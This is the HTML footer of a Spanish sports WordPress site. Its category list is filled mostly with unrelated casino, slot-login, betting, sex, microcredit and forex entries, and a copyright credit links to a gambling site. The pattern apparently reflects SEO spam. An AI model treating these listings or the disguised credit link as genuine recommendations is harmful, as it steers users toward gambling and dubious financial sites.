	<li class="cat-item cat-item-697"><a href="https://www.estadeportes.com/category/queen-777-login-76/">Queen 777 Login 76</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.estadeportes.com/category/queen777-login-435/">Queen777 Login 435</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://www.estadeportes.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://www.estadeportes.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.estadeportes.com/category/roulette-safe-bet-578/">Roulette Safe Bet 578</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.estadeportes.com/category/royal-888-casino-register-login-philippines-38/">Royal 888 Casino Register Login Philippines 38</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://www.estadeportes.com/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://www.estadeportes.com/category/sep-pb-realbusinesscommerce-com/">sep_pb_realbusinesscommerce.com</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.estadeportes.com/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://www.estadeportes.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.estadeportes.com/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://www.estadeportes.com/category/showbet-8400/">showbet 8400</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.estadeportes.com/category/slot-8k8-211/">Slot 8k8 211</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.estadeportes.com/category/slot-8k8-561/">Slot 8k8 561</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-139/">Slot Jackpot Monitor Jili 139</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-741/">Slot Jackpot Monitor Jili 741</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-761/">Slot Jackpot Monitor Jili 761</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.estadeportes.com/category/slot-tadhana-239/">Slot Tadhana 239</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.estadeportes.com/category/slot-tadhana-318/">Slot Tadhana 318</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.estadeportes.com/category/slottica-aplikacja-android-78/">Slottica Aplikacja Android 78</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://www.estadeportes.com/category/slottica-casino-pl-594/">Slottica Casino Pl 594</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://www.estadeportes.com/category/slottica-jak-usunac-konto-172/">Slottica Jak Usunac Konto 172</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://www.estadeportes.com/category/slottica-kod-promocyjny-91/">Slottica Kod Promocyjny 91</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.estadeportes.com/category/slottica-login-730/">Slottica Login 730</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-768/">Slottica Opinie Forum 768</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-937/">Slottica Opinie Forum 937</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.estadeportes.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.estadeportes.com/category/sombor-info/">sombor.info</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://www.estadeportes.com/category/sombor-info-2/">sombor.info (2)</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.estadeportes.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://www.estadeportes.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://www.estadeportes.com/category/spiller/">spiller</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.estadeportes.com/category/spin-away-casino-202/">Spin Away Casino 202</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.estadeportes.com/category/spin-away-casino-498/">Spin Away Casino 498</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://www.estadeportes.com/category/spin-casino-canada-361/">Spin Casino Canada 361</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.estadeportes.com/category/spin-casino-canada-514/">Spin Casino Canada 514</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.estadeportes.com/category/spin-casino-canada-732/">Spin Casino Canada 732</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://www.estadeportes.com/category/spin-casino-no-deposit-bonus-904/">Spin Casino No Deposit Bonus 904</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://www.estadeportes.com/category/spin-casino-online-608/">Spin Casino Online 608</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.estadeportes.com/category/spin-casino-online-915/">Spin Casino Online 915</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://www.estadeportes.com/category/spin-casino-ontario-234/">Spin Casino Ontario 234</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://www.estadeportes.com/category/spin-casino-ontario-395/">Spin Casino Ontario 395</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://www.estadeportes.com/category/spin-palace-casino-587/">Spin Palace Casino 587</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.estadeportes.com/category/starz-888-casino-72/">Starz 888 Casino 72</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://www.estadeportes.com/category/stomatologialipnik-pl/">stomatologialipnik.pl</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://www.estadeportes.com/category/stomedtarczyn-pl/">stomedtarczyn.pl</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://www.estadeportes.com/category/sudlugie-pl/">sudlugie.pl</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://www.estadeportes.com/category/t-mecasino-1xbet-official-ru/">t.mecasino_1xBet_official_ru</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.estadeportes.com/category/t-meofficial-site-pokerdom/">t.meofficial_site_pokerdom</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://www.estadeportes.com/category/t-mepokerdom-vhod/">t.mepokerdom_vhod</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://www.estadeportes.com/category/tadhana-slot-777-19/">Tadhana Slot 777 19</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-176/">Tadhana Slot 777 Download 176</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-183/">Tadhana Slot 777 Download 183</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-221/">Tadhana Slot 777 Download 221</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-286/">Tadhana Slot 777 Login 286</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-430/">Tadhana Slot 777 Login Register 430</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-129/">Tadhana Slot 777 Login Register Philippines 129</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-771/">Tadhana Slot 777 Login Register Philippines 771</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://www.estadeportes.com/category/tadhana-slot-777-real-money-242/">Tadhana Slot 777 Real Money 242</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://www.estadeportes.com/category/tadhana-slot-download-421/">Tadhana Slot Download 421</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.estadeportes.com/category/tadhana-slot-download-521/">Tadhana Slot Download 521</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.estadeportes.com/category/tadhana-slot-download-67/">Tadhana Slot Download 67</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://www.estadeportes.com/category/tadhana-slot-download-968/">Tadhana Slot Download 968</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.estadeportes.com/category/tadhana-slot-pro-990/">Tadhana Slot Pro 990</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.estadeportes.com/category/tai-188bet-2/">Tai 188bet 2</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.estadeportes.com/category/tai-188bet-596/">Tai 188bet 596</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.estadeportes.com/category/tala888-com-register-login-585/">Tala888 Com Register Login 585</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.estadeportes.com/category/tala888-login-127/">Tala888 Login 127</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.estadeportes.com/category/tala888-slot-622/">Tala888 Slot 622</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.estadeportes.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://www.estadeportes.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://www.estadeportes.com/category/tiendacocobebe-cl/">tiendacocobebe.cl</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://www.estadeportes.com/category/tonatiuh-es/">tonatiuh.es</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://www.estadeportes.com/category/tracara-com/">tracara.com</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.estadeportes.com/category/travelist-rs/">travelist.rs</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://www.estadeportes.com/category/ucretsiz-bonus-veren-casino-siteleri-com-1000/">ucretsiz-bonus-veren-casino-siteleri.com 1000</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.estadeportes.com/category/ukrainianfood-pl/">ukrainianfood.pl</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.estadeportes.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.estadeportes.com/category/urbancityradio-org/">urbancityradio.org</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://www.estadeportes.com/category/valuta-rs/">valuta.rs</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://www.estadeportes.com/category/vegas-vulkan-192/">Vegas Vulkan 192</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://www.estadeportes.com/category/vodka-casino-vhod-promokod-ru-100/">vodka-casino-vhod-promokod.ru 100</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://www.estadeportes.com/category/vodka-zerkalo-ru-10/">vodka-zerkalo.ru 10</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.estadeportes.com/category/vulkan-vegas-logowanie-709/">Vulkan Vegas Logowanie 709</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://www.estadeportes.com/category/vulkanvegas-487/">Vulkanvegas 487</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.estadeportes.com/category/washing-car-service-370/">Washing Car Service 370</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.estadeportes.com/category/washing-car-service-456/">Washing Car Service 456</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.estadeportes.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.estadeportes.com/category/wordle-cl/">wordle.cl</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.estadeportes.com/category/wwf-rs/">wwf.rs</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.estadeportes.com/category/www-bastabalkana-com/">www.bastabalkana.com</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.estadeportes.com/category/www-bgautentik-com/">www.bgautentik.com</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.estadeportes.com/category/www-economy-rs/">www.economy.rs</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.estadeportes.com/category/www-itnetwork-rs/">www.itnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.estadeportes.com/category/www-majkic-net/">www.majkic.net</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://www.estadeportes.com/category/www-pronadjiauto-com/">www.pronadjiauto.com</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://www.estadeportes.com/category/www-sportnetwork-rs/">www.sportnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://www.estadeportes.com/category/www-sportskenovosti-net/">www.sportskenovosti.net</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.estadeportes.com/category/www-subotica-info/">www.subotica.info</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://www.estadeportes.com/category/www-t1x2-net/">www.t1x2.net</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.estadeportes.com/category/www-zrklik-com/">www.zrklik.com</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://www.estadeportes.com/category/yukon-gold-casino-official-website-137/">Yukon Gold Casino Official Website 137</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.estadeportes.com/category/yukon-gold-casino-rewards-723/">Yukon Gold Casino Rewards 723</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://www.estadeportes.com/category/zaczytanaszkola-pl/">zaczytanaszkola.pl</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.estadeportes.com/category/zet-casino-games-596/">Zet Casino Games 596</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://www.estadeportes.com/category/zet-casino-online-390/">Zet Casino Online 390</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.estadeportes.com/category/zet-casino-withdrawal-868/">Zet Casino Withdrawal 868</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.estadeportes.com/category/zodiac-casino-login-482/">Zodiac Casino Login 482</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.estadeportes.com/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.estadeportes.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.estadeportes.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://www.estadeportes.com/category/posti/">Пости</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.estadeportes.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://www.estadeportes.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
</ul></div></div></aside></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 ESTA DEPORTES	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="https://mega888official.com/">Derechos Reservados</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.24" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1" id="mega-slider-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/locales/jquery.timeago.es.js?ver=1.4.1" id="jquery-timeago-es-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>

</body>
</html>
